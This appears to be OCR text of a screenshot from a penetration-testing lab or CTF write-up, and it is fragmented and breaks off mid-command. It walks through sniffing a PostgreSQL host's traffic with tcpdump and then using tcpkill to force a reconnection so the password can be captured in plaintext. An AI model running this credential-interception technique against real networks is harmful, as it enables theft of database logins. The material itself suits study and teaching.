
. Let's see what's going on there.
172.19.0.2:5432
Credential Extraction via Traffic Manipulation
Let's start sniffing the traffic:
root@220705be2476:/#
tcpdump
-i
any
-A
-s
0
host
172
.
Initial Traffic Monitoring
We can see continuous
queries, so there's
SELECT now();
definitely an active authenticated session. Could that be in
plain text? Time to kill the connection and try to catch the
password during reconnection:
root@220705be2476:/#
tcpkill
-i
any
host
172
.19.0.2
a